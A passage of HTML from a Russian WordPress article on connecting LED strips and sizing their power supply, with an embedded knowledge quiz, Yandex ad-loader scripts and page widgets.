напряжение и ограничивают ток.</p><p>Соединения СДЛ и проводов, идущих к драйверу (плюс и минус), производят с помощью коннекторов или пайки.</p><p>Несколько участков подключают параллельно. Многоцветная лента RGB подключается через контроллер, как на изображениях ниже.</p><figure id="attachment_767" aria-describedby="caption-attachment-767" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Параллельное подключение" width="670" height="525" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-4.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-4-300x235.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-4.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-767 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-767 size-full" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-4.jpg" alt="Параллельное подключение" width="670" height="525" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-4.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-4-300x235.jpg 300w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="525"></span><!--noindex--><figcaption id="caption-attachment-767" class="wp-caption-text">Параллельное подключение светодиодной ленты</figcaption><!--/noindex--></figure><figure id="attachment_768" aria-describedby="caption-attachment-768" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Контроллер светодиодной ленты" width="670" height="331" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-5.png 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-5-300x148.png 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-5.png" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-768 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-768 size-full" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-5.png" alt="Контроллер светодиодной ленты" width="670" height="331" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-5.png 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-5-300x148.png 300w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="331"></span><!--noindex--><figcaption id="caption-attachment-768" class="wp-caption-text">Схема работы контроллера</figcaption><!--/noindex--></figure><h3>Расчет длины</h3><p>Правильный выбор и обеспечение долговечной работы блока питания производят из результатов расчета необходимой мощности. Для этого суммируют показатели потребляемой мощности на один метр используемых источников света.</p><p>Максимальный коэффициент получают при соответствии мощности драйвера и потребителей.</p><p>Длительный срок службы блока питания достигается в случае, если имеется запас по мощности в пределах 15–20%. Он также понадобится при подключении дополнительных отрезков.</p><p><iframe title="Как и к чему подключить светодиодную ленту ?" width="700" height="394"  frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/EmdDpr5sJH8?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p><h3 style="text-align: center">? <span style="color: #993300">Пройдите тест и проверьте ваши знания</span></h3><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Что нужно знать при выборе светодиодной ленты и как её подключить" width="670" height="352" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/12/lenta-670x352.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/12/lenta-300x158.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/12/lenta.jpg 758w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/12/lenta-670x352.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="aligncenter size-large wp-image-4580 lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="aligncenter size-large wp-image-4580" src="https://lampaexpert.ru/wp-content/uploads/2018/12/lenta-670x352.jpg" alt="Что нужно знать при выборе светодиодной ленты и как её подключить" width="670" height="352" srcset="https://lampaexpert.ru/wp-content/uploads/2018/12/lenta-670x352.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/12/lenta-300x158.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/12/lenta.jpg 758w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="352"></span><br/><style type="text/css" id="wq-trivia-custom-css">.wq-quiz-4575{--wq-question-width:100%;--wq-question-color:#009cff;--wq-question-height:auto;--wq-bar-color:#00c479;--wq-font-color:#444;--wq-background-color:#ecf0f1;--wq-title-size:20;--wq-title-font:Helvetica-Bold}</style><div class="wq_quizCtr multiple trivia_quiz wq-quiz wq-quiz-4575 wq-quiz-trivia wq-layout-multiple wq-skin-flat" data-quiz-id="4575"><div class="wq-progress-bar-container wq_quizProgressBarCtr"><div class="wq_quizProgressBar"> <span class="wq_quizProgressValue" style="width: 0%;">0%</span></div></div><div class="wq-questions wq_questionsCtr"><div class="wq-question wq_singleQuestionWrapper" data-index="0"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>На какое рабочее напряжение рассчитала светодиодная лента?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="mhxp7"> <label class="wq_answerTxtCtr">На 24 В.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="qrueo"> <label class="wq_answerTxtCtr">На 36 В. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="fcni1"> <label class="wq_answerTxtCtr">На 12 В. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="dxb00"> <label class="wq_answerTxtCtr">Зависит от конструкции.</label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="1"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Можно ли светодиодную ленту использовать для освещения</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="pnep6"> <label class="wq_answerTxtCtr">Можно, если создаваемого ею светового потока для этого достаточно. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="n7wyq"> <label class="wq_answerTxtCtr">Нельзя – она очень слабо светит.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="khriu"> <label class="wq_answerTxtCtr">Нельзя – можно испортить глаза.</label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="2"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Можно ли светодиодную ленту погружать в воду?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="hcgnb"> <label class="wq_answerTxtCtr">Можно, если она имеет герметичное исполнение (IP67 и выше).</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="qabo2"> <label class="wq_answerTxtCtr">Можно – она питается низким напряжением.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="vpv3a"> <label class="wq_answerTxtCtr">Категорически нельзя. </label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="3"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Почему у очень длинной ленты удаленные от питающих проводов светодиоды светят тускло?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="8l682"> <label class="wq_answerTxtCtr">Из-за большой длины ленты на ее токопроводящих дорожках падает напряжение.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="2bc8i"> <label class="wq_answerTxtCtr">Они не могут светить тускло – все светодиоды включены параллельно на одну питающую шину ленты. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="bbmhh"> <label class="wq_answerTxtCtr">Предыдущие светодиоды забирают все напряжение.</label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="4"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>RGB лента состоит из разноцветных или трехцветных светодиодов?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="8hkun"> <label class="wq_answerTxtCtr">Трехцветных.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="sz9fc"> <label class="wq_answerTxtCtr">Разноцветных, установленных поочередно.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="pup41"> <label class="wq_answerTxtCtr">Зависит от конструкции – может быть и так, и так. </label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="5"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Почему разрезать ленту можно только в специально предназначенных местах?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="m53rz"> <label class="wq_answerTxtCtr">Чтобы не вызвать короткое замыкание. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="e1w0y"> <label class="wq_answerTxtCtr">Чтобы не испортить всю ленту.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="un7t6"> <label class="wq_answerTxtCtr">Чтобы не нарушить схему питания группы светодиодов. </label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div></div><div class="wq-results wq_resultsCtr"> <span class="wq-result-quiz-title wq_quizTitle">Все ли ты знаешь о светодиодной ленте</span><div class="wq-result wq_singleResultWrapper" data-id="8z0e5"><div class="wq-result-score wq_resultScoreCtr"></div><div class="wq-result-title wq_resultTitle">Ты абсолютно ничего не знаешь о светодиодной ленте. Советуем почитать наши статьи в разделе светодиодная лента.</div><p><img   data-src="https://lampaexpert.ru/wp-content/uploads/2018/12/cd75f9779446471948ecc771d8a8c3e6.jpg" class="wq-result-img wq_resultImg lazyload" src="[data-uri]"><noscript><img class="wq-result-img wq_resultImg" src="https://lampaexpert.ru/wp-content/uploads/2018/12/cd75f9779446471948ecc771d8a8c3e6.jpg"></noscript></p><div class="wq_resultDesc"></div><div class="wq-checked-answers-list"></div></div><div class="wq-result wq_singleResultWrapper" data-id="s6fnr"><div class="wq-result-score wq_resultScoreCtr"></div><div class="wq-result-title wq_resultTitle">Ты очень слабо знаешь принцип работы светодиодной ленты. Советуем почитать наши статьи в разделе светодиодная лента.</div><p><img   data-src="https://lampaexpert.ru/wp-content/uploads/2018/12/1xr3s3.jpg" class="wq-result-img wq_resultImg lazyload" src="[data-uri]"><noscript><img class="wq-result-img wq_resultImg" src="https://lampaexpert.ru/wp-content/uploads/2018/12/1xr3s3.jpg"></noscript></p><div class="wq_resultDesc"></div><div class="wq-checked-answers-list"></div></div><div class="wq-result wq_singleResultWrapper" data-id="mg3av"><div class="wq-result-score wq_resultScoreCtr"></div><div class="wq-result-title wq_resultTitle">Ты неплохо разбираешься в принципе работы светодиодной ленты, но есть некоторые пробелы.</div><p><img   data-src="https://lampaexpert.ru/wp-content/uploads/2018/12/3612af2s-960.jpg" class="wq-result-img wq_resultImg lazyload" src="[data-uri]"><noscript><img class="wq-result-img wq_resultImg" src="https://lampaexpert.ru/wp-content/uploads/2018/12/3612af2s-960.jpg"></noscript></p><div class="wq_resultDesc"></div><div class="wq-checked-answers-list"></div></div><div class="wq-result wq_singleResultWrapper" data-id="9ky8d"><div class="wq-result-score wq_resultScoreCtr"></div><div class="wq-result-title wq_resultTitle">Ты очень хорошо знаком со светодиодными лентами.</div><p><img   data-src="https://lampaexpert.ru/wp-content/uploads/2018/12/ded_116071947_orig_.jpg" class="wq-result-img wq_resultImg lazyload" src="[data-uri]"><noscript><img class="wq-result-img wq_resultImg" src="https://lampaexpert.ru/wp-content/uploads/2018/12/ded_116071947_orig_.jpg"></noscript></p><div class="wq_resultDesc"></div><div class="wq-checked-answers-list"></div></div><div class="wq-share wq_shareCtr"><p style="font-size: 14px;">Share your Results:</p> <button class="wq-share-fb wq_shareFB" data-url="https://lampaexpert.ru/svetodiodnaya-lenta/osnovnye-osobennosti"><i class="sprite sprite-facebook"></i><span>Facebook</span></button> <button class="wq-share-vk wq_shareVK" data-url="https://lampaexpert.ru/svetodiodnaya-lenta/osnovnye-osobennosti"><i class="sprite sprite-vk"></i><span>ВКонтакте</span></button></div></div><div class="wq-embed-toggle wq_embedToggleQuizCtr"> <a class="wq-embed-toggle-btn" href="#">Показать код встраивания теста</a></div><div class="wq-embed-quiz wq_embedToggleQuiz"> <input class="wq-embed-quiz-input" type="text" readonly value="&lt;iframe frameborder=&quot;0&quot; width=&quot;600&quot; height=&quot;800&quot; src=&quot;https://lampaexpert.ru/?wp_quiz_id=4575&quot;&gt;&lt;/iframe&gt;" onClick="this.select();"></div><div class="wq-retake-quiz wq_retakeQuizCtr"> <button class="wq-retake-quiz-btn wq_retakeQuizBtn" type="button"> <i class="wq-icon wq-icon-undo"></i>&nbsp; Перепройти тест! </button></div></div><div class="fpm_end"></div> <a href="https://lampaexpert.ru/svetodiodnaya-lenta/chto-takoe-rgb-lenta-i-kak-ona-ispolzuetsya" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/svetodiodnaya-lenta/chto-takoe-rgb-lenta-i-kak-ona-ispolzuetsya" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Светодиодная лента</span><span id="webnavoz_button_prev_title">Подключение RGB ленты и варианты её использования</span></div></a><a href="https://lampaexpert.ru/svetodiodnaya-lenta/vybiraem-profil" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/svetodiodnaya-lenta/vybiraem-profil" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Светодиодная лента</span><span id="webnavoz_button_next_title">Выбираем профиль для светодиодной ленты</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style><div class="expert-review-likes expert-review-likes--style-button-5 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="763"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Спасибо, помогло!</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не помогло</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 11</span></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Fsvetodiodnaya-lenta%2Fosnovnye-osobennosti"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Fsvetodiodnaya-lenta%2Fosnovnye-osobennosti"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A7%D1%82%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5+%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D1%8B+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B5%D1%91+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C&url=https%3A%2F%2Flampaexpert.ru%2Fsvetodiodnaya-lenta%2Fosnovnye-osobennosti"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Fsvetodiodnaya-lenta%2Fosnovnye-osobennosti"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A7%D1%82%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5+%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D1%8B+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B5%D1%91+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C%20https%3A%2F%2Flampaexpert.ru%2Fsvetodiodnaya-lenta%2Fosnovnye-osobennosti"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A7%D1%82%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5+%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D1%8B+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B5%D1%91+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C%20https%3A%2F%2Flampaexpert.ru%2Fsvetodiodnaya-lenta%2Fosnovnye-osobennosti"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Fsvetodiodnaya-lenta%2Fosnovnye-osobennosti&text=%D0%A7%D1%82%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5+%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D1%8B+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B5%D1%91+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C"></span><div id="post-ratings-763" class="post-ratings" data-nonce="e8966304dd"><img id="rating_763_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(763, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_763_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" 